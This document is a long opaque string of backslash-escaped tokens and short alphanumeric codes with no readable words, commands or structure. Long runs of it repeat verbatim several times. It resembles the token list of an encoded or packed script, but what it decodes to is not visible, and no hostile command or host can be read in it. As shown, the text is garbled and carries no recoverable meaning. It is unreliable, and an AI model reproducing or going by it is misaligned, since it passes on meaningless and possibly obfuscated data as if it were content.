\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\W\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\